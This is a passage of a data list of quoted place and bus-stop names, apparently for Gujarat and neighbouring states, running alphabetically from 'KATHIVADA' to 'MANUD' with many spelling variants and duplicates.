"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
"KATPAR",
"KATPER",
"KATPOR",
"KATPUR",
"KATRA SDP",
"KATRODI",
"KATUDA",
"KATUDACRD",
"KATWARA",
"KAUKA",
"KAUKA - DHOLKA",
"KAUKA - GANOL",
"KAUNCHA",
"KAUR",
"KAVA BHAGOR JAMBUSAR",
"KAVALI",
"KAVANT",
"KAVANT CHOKDI",
"KAVATH GAM",
"KAVI",
"KAVITHA",
"KAVLA",
"KAVLI",
"KAVTHELA VANDH RPR",
"KAWANT CHOKDI",
"KAWAS",
"KAWATH",
"KAWATHGAM",
"KAYAVAREN",
"KAYAVAROHAM",
"KAYAVAROHAN",
"KAYAVAROHAN",
"KBDI",
"KBL HOSPITAL",
"KECHAWADA RJ",
"KEDAVAKUVA",
"KEDAVAKUVA KHDM",
"KEDKUVA",
"KEL DEZAR",
"KELANPUR",
"KELANPUR DBH",
"KELDEZAR",
"KELIA VASNA",
"KELISANA",
"KELISANA",
"KELIYA",
"KELKUI GODAUN",
"KELKUI GODOWN",
"KELOD",
"KELVA RJ",
"KELVIKUVA",
"KELYA",
"KENAL COLONY",
"KERA",
"KERA BHJ",
"KERA HIGH SCHOLL",
"KERADI",
"KERADI DHORAJI",
"KERALA",
"KERALA GDHS",
"KERALA DHAR",
"KERALI",
"KEREWAN",
"KERIYA",
"KERIYA CHARD AML",
"KERIYA GDD",
"KERIYACHAD",
"KERIYAGAM DSA",
"KERR SAIT MAGAN",
"KERVANDH NLY",
"KESAR PADA",
"KESARIYA UNA",
"KESARIYAJI",
"KESARPADA",
"KESARPURA",
"KESHALU",
"KESHARADI",
"KESHARPUR",
"KESHARPURA",
"KESHARPURA IDR",
"KESHOD",
"KESHRADI",
"KESIMPA",
"KESROL",
"KEVADI",
"KEVADIA",
"KEVADIYA BUS STAND",
"KEVADIYA COLONY RJP",
"KEVADIYA RAILWAY STATION",
"KEVADIYA X",
"KHABHALA BRW",
"KHAD KHAMBHALIYA",
"KHADA",
"KHADADA",
"KHADADHAR UNA",
"KHADAKVAL",
"KHADAKWADA",
"KHADAL",
"KHADAL-PATO",
"KHADALPUR",
"KHADANA",
"KHADASALI SKD",
"KHADAVLI",
"KHADEK",
"KHADGODHR",
"KHADHAR VANDH",
"KHADHHELA VANDH",
"KHADI",
"KHADI FADIYA GODHRA",
"KHADIYA JND",
"KHADIYASAN",
"KHADKALA",
"KHADKALA VSDA",
"KHADKHAMBHALIYA",
"KHADODA",
"KHADODA MDA",
"KHADODI",
"KHADODI X",
"KHADOL",
"KHADOL DHANSURA",
"KHADPA",
"KHADPIPLI ROAD MNDRD",
"KHADSUPA",
"KHADSUPA BOARDING",
"KHADVANTHALI",
"KHAGESHREE",
"KHAGESHRI",
"KHAGESHRI(BANTVA)",
"KHAGESHRI(MANGROL)",
"KHAGESRI",
"KHAIDIPADA",
"KHAIDIPADA",
"KHAJURADA",
"KHAJURADA DHORAJI",
"KHAJURDA",
"KHAJURDA",
"KHAJURDI",
"KHAJURI",
"KHAKHAL",
"KHAKHANPUR",
"KHAKHARDABELA",
"KHAKHARIYA",
"KHAKHASAR",
"KHAKHAVI",
"KHAKHBAI",
"KHAKHDABELA",
"KHAKHRA",
"KHAKHRIYA",
"KHALADI",
"KHALI X",
"KHALTA",
"KHAMAR",
"KHAMBALA",
"KHAMBHA",
"KHAMBHA NANI DHARI",
"KHAMBHABANGLI",
"KHAMBHALA",
"KHAMBHALAV",
"KHAMBHALIA JND",
"KHAMBHALIDA",
"KHAMBHALIYA JMN",
"KHAMBHALIYA MILAN CHAR RASTA",
"KHAMBHANANIDHARI",
"KHAMBHARA ",
"KHAMBHAT",
"KHAMBHAT (LOCAL)",
"KHAMBHISAR",
"KHAMBHOLAJ",
"KHAMBHOLAJ AND",
"KHAMBOLAJ",
"KHAMBOPA",
"KHAMGAON MH",
"KHAMIDANA",
"KHANAY",
"KHANAY NKT",
"KHANBARA",
"KHANDALA MH",
"KHANDALI",
"KHANDANIYA",
"KHANDEK",
"KHANDERA JMN",
"KHANDHA",
"KHANDHLI",
"KHANDHOL",
"KHANDHOL HMT",
"KHANDI VAV",
"KHANDIVAV BDL",
"KHANGAM RJ",
"KHANGAN",
"KHANGELA",
"KHANKHANPUR",
"KHANKOTDA",
"KHANKUVA",
"KHANPAR",
"KHANPAR NKT",
"KHANPUR (LUNAWADA)",
"KHANPUR DHARAMPUR",
"KHANPUR SNJLI",
"KHANPUR X",
"KHANPUR(ANAND)",
"KHANPUR(BARDOLI)",
"KHANPUR(BILIMORA)",
"KHANPUR(JAMBUSAR)",
"KHANPUR(MANDVI (SRT))",
"KHANPUR(SONGADH)",
"KHANVEL",
"KHANVEL",
"KHANWEL",
"KHAPAR",
"KHAPATIYA",
"KHAPRET",
"KHAPRETA",
"KHAPRETA BLD",
"KHAPRI",
"KHAPROL",
"KHAR GHAR",
"KHARA",
"KHARA DEVIYA",
"KHARA DEVIYA TLD",
"KHARABEDI KHDM",
"KHARACHI",
"KHARACHIYA JAM",
"KHARACHIYA JMN",
"KHARACHIYAJAM",
"KHARAD",
"KHARAGAM",
"KHARAGHODA(BAREJA)",
"KHARAGHODA(DHRANGADHRA)",
"KHARAGON",
"KHARAI NLY",
"KHARAKHODA",
"KHARAKHODA(DISA)",
"KHARAKHODA(THARAD)",
"KHARALU",
"KHARASRA NLY",
"KHARAVADA",
"KHARCHARIYA",
"KHARCHI",
"KHARCHIYA JAM",
"KHARDA",
"KHARDIYA NKT",
"KHAREDA",
"KHAREDI(DAHOD)",
"KHAREDI(JAMNAGAR)",
"KHAREDO LKPT",
"KHAREL",
"KHARELANDHEL NVS",
"KHARETI",
"KHARI",
"KHARI CROS ROAD",
"KHARI DHARIYAL",
"KHARI PALDI",
"KHARI VAVADI",
"KHARIDHARIYAL",
"KHARIYA",
"KHAROD",
"KHAROI",
"KHAROI LKPT",
"KHAROL",
"KHARSADA",
"KHARSOLI",
"KHARUDA",
"KHARUDA ROAD",
"KHARVADA",
"KHARVANI",
"KHASA",
"KHATANA(BILIMORA)",
"KHATANA(DHARAMPUR)",
"KHATASANA",
"KHATDI",
"KHATIYA",
"KHATIYAVAD KVNT",
"KHATIYAVANT",
"KHATLI",
"KHATODA",
"KHATRAJ",
"KHATRAJ KALOL",
"KHATRAJ X",
"KHATRI TALAV NRN",
"KHAVAD",
"KHAVADA",
"KHAVDI JMN",
"KHEDA",
"KHEDA CHITRASAR",
"KHEDA HAIWAY",
"KHEDA MATAR",
"KHEDA RD",
"KHEDAPA",
"KHEDAVADA",
"KHEDAVADA HMT",
"KHEDBRAHMA",
"KHEDBRAHMA",
"KHEDBRAMHA RADHU",
"KHEDOI",
"KHEMPUR",
"KHENGARPAR ROAD",
"KHERA NA MUVADA",
"KHERADI",
"KHERALU",
"KHERALU HADOL",
"KHERALU ROAD",
"KHERALU THANGNA",
"KHERALU VRUDAVAN CHOKADI",
"KHERDA",
"KHERDI",
"KHERDI SLVS",
"KHERGAM",
"KHERGAM COLLEGE",
"KHERINDRA",
"KHERLAV",
"KHERMAL",
"KHEROJ",
"KHEROLA",
"KHEROLI",
"KHERPADA",
"KHERVA",
"KHERVA MLVN",
"KHERVA MSN",
"KHERVADA RJ",
"KHERVAMODEL",
"KHERWADA",
"KHETI FARM",
"KHETIYA MH",
"KHEVARIYA",
"KHIJADIYA DRJ",
"KHIJADIYA MOJ",
"KHIJADIYA VISAVADAR",
"KHIJADIYA(AMRELI)",
"KHIJADIYA(BAGSARA)",
"KHIJADIYA(GARIYADHAR)",
"KHIJADIYA(JAMNAGAR)",
"KHIJADIYA(JUNAGADH)",
"KHIJADIYA(KHAMBHALIYA)",
"KHIJADIYA(MORBI)",
"KHIJDAD",
"KHIJDIYA(AMRELI)",
"KHIJDIYA(GADHADA)",
"KHILAVAD",
"KHILJIPUR",
"KHIMANA",
"KHIMANAPADAR",
"KHIMAT",
"KHIMMAT",
"KHIMPADAR",
"KHIMPADAR MENDARDA",
"KHIMPURA ROAD ANJ",
"KHINTLA",
"KHIRAI RD",
"KHIRASARA",
"KHIRASARA",
"KHIRASARA JMN",
"KHIRASARA RD NLY",
"KHIRSARA",
"KHIRSARA NKT",
"KHOBHADI",
"KHOD TALAV",
"KHODA BORDAR",
"KHODA BORDER",
"KHODA RDN",
"KHODA SND",
"KHODABORDER",
"KHODADA",
"KHODADE",
"KHODALA",
"KHODALDHAM",
"KHODALDHAM",
"KHODAMALI",
"KHODAMBA",
"KHODANA",
"KHODIYA",
"KHODIYAR MANDIR BVN",
"KHODIYAR RAJPARA",
"KHODU",
"KHODVA",
"KHOJALVASA",
"KHOKHARA",
"KHOKHARA",
"KHOKHARA BORDAR",
"KHOKHARA BORDER",
"KHOKHARA CHITARIYA",
"KHOKHRA AHW",
"KHOKHRA(DAHEGAM)",
"KHOKHRA(KHEDBRAHMA)",
"KHOKHRI",
"KHOLVAD",
"KHOMBHADI NKT",
"KHOPI",
"KHOPOLI MH",
"KHORAJ",
"KHORASA",
"KHORDA",
"KHORDA",
"KHORSAM",
"KHORSARA",
"KHOTARA",
"KHOTIYA ROAD",
"KHRALU",
"KHUDA ROAD",
"KHUDA ROAD NLY",
"KHULTABAD",
"KHUMAPUR",
"KHUMAPUR MDS",
"KHUMBHARDI",
"KHUMBHDI",
"KHUNPUR",
"KHUNTAAMBA",
"KHUNTAJ",
"KHURDABAD",
"KHURDI",
"KHUREJA",
"KHUTADIYA",
"KHUTVADA",
"KIDANA",
"KIDANA ADPR",
"KIDIVAV",
"KIDIYANAGAR",
"KIKLOD",
"KIKVAD PATIYA",
"KILANA",
"KILAVANI",
"KILLA PARDI",
"KILLAPARDI",
"KILLAPARDI",
"KIM",
"KIM CHOKADI",
"KIM CHOKDI",
"KIM STATION",
"KIM STATOIN",
"KIM X",
"KIM X NH 8",
"KIMBUVA",
"KINKHLOD",
"KIRAVALI UP",
"KIRLI",
"KIRTI",
"KIRTISTHAMBH",
"KIRVA RJ",
"KISANGADH RJ",
"KISHANGADH",
"KISHANPUR MDV",
"KIYADAR",
"KKS",
"KKV CHOWK",
"KKVHOLL",
"KOB",
"KOBA",
"KOBAFALIYA",
"KOBDI BVN",
"KOCHBAR",
"KODAIPUL",
"KODARALI",
"KODAY RD",
"KODAY ROAD",
"KODDHA",
"KODHA NA MUVADA",
"KODINAR",
"KODIYA",
"KODIYAVADA ROAD",
"KODRALA RJ",
"KODRALI",
"KODRAM",
"KODRAM KRL",
"KOITA",
"KOJACHORA ROAD MDV",
"KOKALIYA MDV",
"KOKAN BHAVAN",
"KOLAD MH",
"KOLAK",
"KOLAR MH",
"KOLAVA",
"KOLAVADA(CHANASMA)",
"KOLAVADA(GANDHINAGAR)",
"KOLHAPUR MH",
"KOLHAR MH",
"KOLIKHAD",
"KOLIKHAND MDS",
"KOLIOR",
"KOLITHAD",
"KOLITHAD JETPUR",
"KOLIVADA",
"KOLIYAD",
"KOLIYAK",
"KOLIYAN X MDV",
"KOLKI",
"KOLVA",
"KOMALPUR",
"KOMALPUR VJP",
"KONDH",
"KONDHALI MH",
"KONIYARA NLY",
"KONJALI",
"KONJARI",
"KONRA RJ",
"KOPARANAI",
"KOPARANI",
"KOPPER GAON",
"KORA",
"KORA",
"KORETI",
"KORIYANI",
"KORVAL",
"KOS",
"KOSA NLY",
"KOSAM",
"KOSAMBA",
"KOSAMBA",
"KOSAMBA- X NH 8",
"KOSAMBA-SAVA X NH 8",
"KOSAMKUVA",
"KOSH",
"KOSHINDRA",
"KOSINDRA",
"KOSINDRA VASNA",
"KOSVA SAMNI",
"KOT",
"KOT VJP",
"KOTA RJ",
"KOTADA",
"KOTADA IDR",
"KOTADA POSHINA",
"KOTADI",
"KOTARIA",
"KOTAY",
"KOTAYA RD",
"KOTAYA ROAD MDV",
"KOTBA",
"KOTBA",
"KOTBA AHWA",
"KOTDA",
"KOTDA BAVISI",
"KOTDA BAVISI(DHORAJI)",
"KOTDA BAVISI(KESHOD)",
"KOTDA BLKH",
"KOTDA CHAKAR MDR",
"KOTDA JADODAR",
"KOTDA KHAVDA",
"KOTDA ROAD ANJ",
"KOTDA SANGANI",
"KOTDA THARAVDA NKT",
"KOTDA TIMBO",
"KOTDABAVISI",
"KOTDAPITHA",
"KOTDASANGANI",
"KOTDASANGANI",
"KOTDI",
"KOTEJ CHOKDI LUNAWADA",
"KOTESHVAR",
"KOTESWAR",
"KOTH",
"KOTHA",
"KOTHA PIPALIYA",
"KOTHADHAR",
"KOTHADI",
"KOTHADIYA",
"KOTHAMBA",
"KOTHAPALIYAD",
"KOTHAPALIYAD MNS",
"KOTHAPIPALIYA",
"KOTHAR",
"KOTHARA NLY",
"KOTHARIKAMPA",
"KOTHARIYA",
"KOTHARIYA SNR",
"KOTHATALAVADI",
"KOTHI",
"KOTHI BARDOLI",
"KOTHIPURA",
"KOTHIYA",
"KOTHIYAKHAD",
"KOTHNABA BSR",
"KOTHWADA",
"KOTLINDORA",
"KOTNA",
"KOTPUTLI RJ",
"KOVAI NAGAR BHUJ",
"KOVAYA",
"KOY DEM",
"KOYALANA",
"KOYAVA RJL",
"KOYDAM",
"KOYLA",
"KOYLANA",
"KRANGSHA",
"KRANKACH",
"KRISHNAGANJ RJ",
"KRISHNAGAR",
"KRISHNANAGAR ",
"KRISHNAPUR(BILIMORA)",
"KRISHNAPUR(JAMNAGAR)",
"KRISNA PARK RAJKOT",
"KRISNAPURA/NARTA (BNM)",
"KRUSHNAPAR",
"KRUSHNAPUR",
"KRUSHNGADH",
"KUBA DHAROL",
"KUBADA",
"KUBADHAROL",
"KUBADHAROL VADALI",
"KUBHAADI BHC",
"KUCHAVADA",
"KUDA",
"KUDANG",
"KUDASI MH",
"KUDCHAN",
"KUDER",
"KUDHELI PLT",
"KUDIYANA",
"KUDOL",
"KUDOL MDS",
"KUHA",
"KUHER ROAD",
"KUKAD",
"KUKADAU",
"KUKARDA",
"KUKARMUNDA",
"KUKARMUNDA MH",
"KUKARMUNDAMH X",
"KUKARWADA",
"KUKARWADA VNG",
"KUKARWADA(BHARUCH)",
"KUKARWADA(KALOL MSN)",
"KUKARWADA(MEHSANA)",
"KUKAS",
"KUKASVADA",
"KUKASVADA MGL",
"KUKAVAV CHK",
"KUKAVAV MOTI",
"KUKDAU GAM NLY",
"KUKDAU ROAD NLY",
"KUKKARMUNDA",
"KUKMA",
"KUKSHI",
"KUKSVADA",
"KULGER",
"KUMAR",
"KUMBHAJIDERDI",
"KUMBHAKHADI",
"KUMBHALMER",
"KUMBHAN",
"KUMBHARDI",
"KUMBHARDU",
"KUMBHARIYA",
"KUMBHARIYA RAJULA",
"KUMBHASAN",
"KUMBHIYA",
"KUMBHKHADI",
"KUMKOTAR(BILIMORA)",
"KUMKOTAR(SURAT MOFF.)",
"KUMP",
"KUMP HMT",
"KUNARIYAROAD BHJ",
"KUNATHIA",
"KUNATHIYA GAM NLY",
"KUNATHIYA RD NLY",
"KUNATHIYA ROAD NLY",
"KUNCHAVADA",
"KUNDAL BRW",
"KUNDAL MH",
"KUNDALIYA",
"KUNDANG",
"KUNDANPAR KERA",
"KUNDANPAR ROAD KERA",
"KUNDAVI",
"KUNDHELI",
"KUNDHI FAT VLD",
"KUNDI",
"KUNDIYA ROAD BHJ",
"KUNDOL",
"KUNDRODI MDR",
"KUNGER",
"KUNJISAR",
"KUNJRAO",
"KUNJRAV",
"KUNKAVAV",
"KUNKAVAV",
"KUNKAVAVRAILWAYSTATION",
"KUNNAD JMN",
"KUNOL",
"KUNRI ROAD LKPT",
"KUNTASI",
"KUNVARA",
"KURAL",
"KURALI",
"KURALI KRJ",
"KURAN",
"KURANGA ROAD DWK",
"KURCHAN",
"KUREJA",
"KUREL",
"KURGAM",
"KURIYANI",
"KURLA BCT MH",
"KUSHALGADH RJ",
"KUSHALGARH",
"KUSHKAL",
"KUSMAL",
"KUSUMBA MH",
"KUTANA",
"KUTCH BOTLING MDV",
"KUTCH LIGNIGHT ANJ",
"KUTIYANA",
"KUTIYANA BALA HANUMAN",
"KUVADAR",
"KUVADVA",
"KUVADVA HG",
"KUVALA RDN",
"KUVAR",
"KUVARAD",
"KUVARLA",
"KUVARSI",
"KUVARSI DANTA",
"KUVASANA",
"KUVATA",
"KUVAVA",
"KUVAVA IDR",
"L. P. SAVANI SRT",
"LABHUBA NAGAR",
"LACHHADI",
"LACHHARAS",
"LACHHRAS",
"LADKUVA",
"LADOL",
"LADPUR GDR",
"LADPURA RJ",
"LADVEL CHOKDI",
"LADVEL X",
"LAFARA MDR",
"LAFRA",
"LAHANDABHAS",
"LAHKIYA TALAV POSHINA",
"LAIYARA DRL",
"LAIYARI NKT",
"LAJAI",
"LAJPOR CJAIL",
"LAKADBARI",
"LAKDAP",
"LAKDIYA RDN",
"LAKDIYA ROD",
"LAKDIYAROD",
"LAKHABAVA",
"LAKHABAVA",
"LAKHAGADH ROAD",
"LAKHANI NKT",
"LAKHANI TRD",
"LAKHANI TRD",
"LAKHANKA",
"LAKHAPAR MDR",
"LAKHAPAT (PANDRO)",
"LAKHAPAT NSRV",
"LAKHAPURA",
"LAKHAPURA (RAH)",
"LAKHAPURA(RAH)",
"LAKHAVAT",
"LAKHIAVIRA",
"LAKHIGAM",
"LAKHIGAM",
"LAKHIYA",
"LAKHIYA TALAV",
"LAKHIYANI BRW",
"LAKHIYARVIRA NKT",
"LAKHIYARVIRA ROAD NKT",
"LAKHIYAVIRA NKT",
"LAKHNI",
"LAKHOND ROAD",
"LAKHPAD",
"LAKHPAT RPR",
"LAKHPAT(BHACHAU)",
"LAKHPAT(NAKHATRANA)",
"LAKHTAR",
"LAKHVAD",
"LAKMAPUR",
"LAKRODA",
"LAKRODA MANSA",
"LAKSHMIKHEDA",
"LAKUDIYA RDN",
"LAL DARWAJA",
"LALA",
"LALAVADAR",
"LALBAG",
"LALBAGH",
"LALDARWAJA",
"LALHIRAVANDH",
"LALOI",
"LALPAR",
"LALPUR",
"LALPUR JADAR IDR",
"LALPUR JMN",
"LALPUR MEMADPUR PRJ",
"LALPUR PRJ",
"LALPURA",
"LALSAN",
"LALSAR",
"LALSAR LWD",
"LALSAR X",
"LALUKAMPO",
"LAMBA",
"LAMBA ROAD",
"LAMBA(DWK)",
"LAMBADIYA",
"LAMBADIYA DELVADA",
"LAMIN",
"LAMINKOTO",
"LANAVA",
"LANAVA DHINOJ",
"LANGADA DLA",
"LANGANAJ MSN",
"LANGANO MATH",
"LANGANOMATH",
"LANGANOMATH TLD",
"LANGHNAJ",
"LANKGAM",
"LANKGAM BAYAD",
"LANVA",
"LAPADIYA",
"LARKHADIYA",
"LASA",
"LASANPOR",
"LASKARIYA AHW",
"LASUNDRA",
"LATHEDI",
"LATHEDI MDV",
"LATHI",
"LATHI ROAD RTO OFFICE",
"LATHIDAD",
"LATHODARA",
"LATIPAR",
"LATIPAR DHRL",
"LATIPUR",
"LAVACHA",
"LAVACHHA",
"LAVACHHA SLVS",
"LAVAD",
"LAVAL",
"LAVANA JTD",
"LAVCHALI AHW",
"LAVET",
"LAVETH",
"LAVKAR",
"LAXMANGADH",
"LAXMANGADH IDAR",
"LAXMI VIDHYALAY",
"LAXMI VIDHYALAYA",
"LAXMI VIDYALAY",
"LAXMIPAR",
"LAXMIPAR NKT",
"LAXMIPURA",
"LAXMIPURA HMT",
"LAXMISAR",
"LAYAZA MDV",
"LEMBAU",
"LER KUKMA",
"LETAR",
"LEVANA DDR",
"LIBLA",
"LIFRI GAM MTMD",
"LIFRI ROAD",
"LIGNITE",
"LIGNITE-1",
"LIGNITE-2",
"LIKHALA",
"LIKHI",
"LIKHI HMT",
"LILADHAR",
"LILAPAR JSD",
"LILAPURA",
"LILAPURA HIGHWAY",
"LILAPURAHIGHWAY",
"LILIYA",
"LILIYA AML",
"LILIYA GAM",
"LILIYA MOTA",
"LILIYA VISAVADAR",
"LILPAR ROAD",
"LILVASAR",
"LIMABDI BHATIYA",
"LIMADA",
"LIMADI",
"LIMADIYA X LWD",
"LIMB",
"LIMBAD",
"LIMBADA RJ",
"LIMBADI ZLD",
"LIMBASI",
"LIMBDA",
"LIMBDA DHASA",
"LIMBDI",
"LIMBDI GREENCHOK",
"LIMBDIYA",
"LIMBHOI",
"LIMBHOI MDS",
"LIMBI",
"LIMBODA",
"LIMBODAR",
"LIMBODARA",
"LIMBODARA(GODHARA)",
"LIMBODARA(MANSA)",
"LIMBODI GAM",
"LIMBODI ROAD",
"LIMBODRA MANSA",
"LIMBOI",
"LIMBOI",
"LIMBONA ROAD",
"LIMBUDA",
"LIMBUNI",
"LIMDA",
"LIMDA",
"LIMDACHOK",
"LIMDI HIGHWAY",
"LIMDI MAHINDRA INDUSTRIAL PARK",
"LIMDI ZALOD",
"LIMDI(KHERALU)",
"LIMDIYA X",
"LIMKHEDA",
"LIMKHEDA MODEL SCHOOL",
"LIMODRA ZGD",
"LIMRADA",
"LIMZAR",
"LINCH",
"LINDA",
"LINDA TEKRA",
"LINDI",
"LINGADA",
"LIRVADA DSA",
"LIYA",
"LODAI",
"LODHAVA",
"LODHI",
"LODHIKA",
"LODHIRA",
"LODHPUR",
"LODHVA",
"LODHVA KDN",
"LODRA",
"LODRANI",
"LOEJ",
"LOK NIKETAN PLN",
"LOKGAM",
"LOKGAM BYD",
"LOLAD",
"LOLADA",
"LOLIYA",
"LOLIYA DHANDHUKA",
"LOLIYANA",
"LONAVLA MH",
"LONDGDI MHV",
"LONDHE FANTA MH",
"LONI MH",
"LONKOTDA",
"LONTHIYA",
"LORIYA BHUJ",
"LOTARAV",
"LOTARVA(BARDOLI)",
"LOTARVA(SONGADH)",
"LOTARVA(SURAT MOFF.)",
"LOTESHVAR",
"LOTESHWAR",
"LOTESWAR",
"LOTIYA BDL",
"LOTOL",
"LOTPUR JAFRABAD",
"LOYEJ MGL",
"LUDBAY GAM NKT",
"LUDBAY ROAD NKT",
"LUDIYA ROAD",
"LUDVA",
"LUDVA(BHUJ)",
"LUHARVAD",
"LUHERI",
"LUKHASAN",
"LUNA",
"LUNAGARA",
"LUNAGARI",
"LUNAGARI",
"LUNAGARI JETPUR",
"LUNAVA",
"LUNAVADA",
"LUNAWADA",
"LUNAWADA",
"LUNAWDA",
"LUNEJ",
"LUNI MDR",
"LUNIDHAR",
"LUNOL RJ",
"LUNVA",
"LUSADIYA",
"LUSADIYA SHMALAJI",
"LUSHALA",
"LUSHANA",
"LUVADA",
"LUVARA",
"LUVARI MOLI",
"LUVARIMOLI",
"LUVARIYA",
"LUWARA",
"MAASAR",
"MAASMA",
"MACCHUBERAJA",
"MACHAVA",
"MACHHAD",
"MACHHAVA",
"MACHHISADADA",
"MACHHIVAD(NAVSARI)",
"MACHHIVAD(VALSAD)",
"MACHHIWAD",
"MACHHLIVAD",
"MACHHLIVAD",
"MACHHU BERAJA",
"MACHLIVAD",
"MADADRA",
"MADAFAR",
"MADAL",
"MADANA",
"MADANPURA",
"MADAVA",
"MADEMDABAD",
"MADHADA",
"MADHAPAR BUSSTAND RJT",
"MADHAPAR MANGVANA",
"MADHAPAR(BHJ)",
"MADHAPURA",
"MADHAV KAMPA",
"MADHAVA X",
"MADHAVAS",
"MADHAVPUR",
"MADHAVPUR GHED",
"MADHAVPUR GIR",
"MADHI",
"MADHI BRDL",
"MADHPURA",
"MADHUBAN DAM",
"MADHUBAN DEM",
"MADHUBANDEM",
"MADHUBANDEM",
"MADHUGADH",
"MADHUPUR",
"MADHURAM",
"MADHURI",
"MADHUTRA",
"MADHVAD",
"MADHVAS",
"MADKA",
"MADKA TRD",
"MADNVI {BHJ}",
"MADRISANA",
"MAGARIWADA RJ",
"MAGARKUI CHHIDIYA",
"MAGARVADA",
"MAGARWADA",
"MAGHANA BF",
"MAGHAROL",
"MAGHIYA",
"MAGHPAR DYP",
"MAGHROL",
"MAGHROLI",
"MAGODI",
"MAGODI BAYAD",
"MAGROL",
"MAHA GUJARAT HOSPITAL",
"MAHAD MH",
"MAHAD OCTROI CHECK POINT",
"MAHADAVNAGAR",
"MAHADEV NAGAR",
"MAHADEVNAGAR",
"MAHADEVPURA",
"MAHADEVPURA HMT",
"MAHADEVPURA VJP",
"MAHAL",
"MAHALAKSMI CRT",
"MAHAMADPURA BHARUCH",
"MAHARAJPURA",
"MAHARASTRA BORDER",
"MAHEGAM",
"MAHELAJ",
"MAHELAN",
"MAHELAV",
"MAHEMDABAD",
"MAHEMDAVAD",
"MAHENDRA NAGAR",
"MAHENDRANAGAR",
"MAHERPURA",
"MAHERWADA",
"MAHESANA BUS STAND",
"MAHETAPUR HMT",
"MAHIJ",
"MAHIJDA",
"MAHILA KENDRA BHJ",
"MAHIM MH",
"MAHINDRA IND.PARK",
"MAHISA",
"MAHISHA",
"MAHIYAL",
"MAHOBATNAGAR RJ",
"MAHOBATPARA",
"MAHOLEL",
"MAHOR",
"MAHOR VADALI",
"MAHUDHA",
"MAHUDHA KATHALAL CHOKDI",
"MAHUDI",
"MAHUDI PUNI",
"MAHUNBARA",
"MAHUPADA",
"MAHUVA",
"MAHUVA BHEKRA",
"MAHUVA SRT",
"MAHUVA SUGAR",
"MAHUVA SUGAR FACTORY",
"MAHUVAD",
"MAHUVAL VSDA",
"MAHUVARIYA",
"MAHUWAS VSD",
"MAIYALI",
"MAJATPUR",
"MAJETHI",
"MAJEVADI",
"MAJEVADI JUNAGADH",
"MAJIRAI BHJ",
"MAJIRAI NKT",
"MAJOK JDY",
"MAJOTH",
"MAJRA X",
"MAJURA GATE SRT",
"MAKANAMUVADA",
"MAKDA",
"MAKHANIYA",
"MAKHEL",
"MAKHHANIYA",
"MAKNI",
"MAKWA",
"MAL",
"MAL",
"MAL NA MUVADA",
"MALAKNES",
"MALAKNESH",
"MALANE MH",
"MALANPOR",
"MALANPOR",
"MALANPUR",
"MALAPUR",
"MALARA MAHADEV ANJAR",
"MALASA",
"MALASA IDAR",
"MALASONI",
"MALATAJ",
"MALAVAD",
"MALAVADA",
"MALAVAN SPR",
"MALEGAON",
"MALEGAON FATA SAPUTARA",
"MALEKPOR",
"MALEKPUR",
"MALGA",
"MALGADH NO FATO",
"MALGAM KDN",
"MALIA",
"MALIFARM",
"MALIYA HATINA",
"MALIYA MYN",
"MALIYA ROAD",
"MALIYADHARA",
"MALKAPUR MH",
"MALOSAN VIJAPUR",
"MALOSAN VIJAPUR",
"MALOSANA",
"MALPAR GDD",
"MALPARA",
"MALPUR",
"MALPUR",
"MALPUR",
"MALPUR MDS",
"MALPUR MP",
"MALPURA",
"MALSAMOT",
"MALSAN",
"MALSAR",
"MALSAR KARJAN",
"MALSHAR SNR",
"MALSHRAM KDN",
"MALU",
"MALUKANISHA",
"MALUPUR",
"MALUSAN",
"MALVAN",
"MALVAN KHARVA.F",
"MALVAN ROAD",
"MALVAPARA",
"MALVAPARA",
"MALVAV",
"MALVIYA COLLEG RJT",
"MALWADA",
"MAMAKANA",
"MAMAPIPLA",
"MAMAPIPLA POSHINA",
"MAMNA",
"MAMSI",
"MAMUARA",
"MAMUARA GAM",
"MAMUARA ROAD BHJ",
"MAMVADA",
"MANABA",
"MANAKI",
"MANAKRA DYP",
"MANAR",
"MANAVADAR",
"MANAVARPURA",
"MANAVAV",
"MANAVMANDIR",
"MANCH",
"MANCHAR",
"MANCHI",
"MANDA VPI",
"MANDAL",
"MANDAL TOLL",
"MANDALA",
"MANDALA",
"MANDALI",
"MANDALI GAM SNJLI",
"MANDALI VIJAPUR",
"MANDALIKPUR",
"MANDALIKPUR JETPUR",
"MANDALPURA",
"MANDALVA(ZOZ)",
"MANDAN (RAJULA)",
"MANDAR",
"MANDAVA",
"MANDAVA DHASA",
"MANDAVAL",
"MANDAVDHAR GDHS",
"MANDAVI",
"MANDIR",
"MANDIR MOMAYMORA",
"MANDLE X",
"MANDLIKPUR",
"MANDOLI",
"MANDOR DHD",
"MANDORI",
"MANDROI",
"MANDVA",
"MANDVAGAM",
"MANDVI",
"MANDVI (BHUJ)",
"MANDVI (SURAT)",
"MANEKNATH SATLASANA",
"MANEKNATH(AMBAJI)",
"MANEKNATH(IDER)",
"MANEKPOR",
"MANEKPOR PATIYA",
"MANEKPUR",
"MANEKPUR MANSA",
"MANEKPUR RDN",
"MANEKPURA",
"MANEKVADA BGR",
"MANEKVADA KSD",
"MANEKWADA",
"MANGADH",
"MANGADH ROAD",
"MANGALESWAR",
"MANGALIYA",
"MANGALMAHUDI",
"MANGALPURA",
"MANGANATH PIPLI",
"MANGAOUN MH",
"MANGARA GAM MDR",
"MANGARA ROAD MDR",
"MANGAVANA BHJ",
"MANGHROLI",
"MANGLESHWAR",
"MANGLIYA NISHAL",
"MANGNATH PIPALI VISAVADAR",
"MANGROL",
"MANGROL SRT",
"MANGROLIA",
"MANGRUL MH",
"MANGRUR",
"MANGVADA",
"MANGVADA",
"MANGVANA",
"MANGVAPAL AMRELI",
"MANI",
"MANINAGAR",
"MANINAGAR ABD",
"MANIYARI",
"MANIYOR",
"MANIYOR IDAR",
"MANJAL",
"MANJOLA",
"MANJROL",
"MANJUVAS",
"MANKADAAMBA",
"MANKADBAN",
"MANKAWA",
"MANKHURD RAILWAY STAION",
"MANKNAJ",
"MANKODIYA",
"MANKOLGAM",
"MANKUVA BHJ",
"MANKUWA",
"MANKUWA - BHUJ",
"MANKWA",
"MANMAD",
"MANOR MH",
"MANORJINAMUVADA",
"MANPARA RDN",
"MANPUR",
"MANPUR MENDARADA",
"MANPURA",
"MANPURA RDN",
"MANSA",
"MANSAR HVD",
"MANUD",
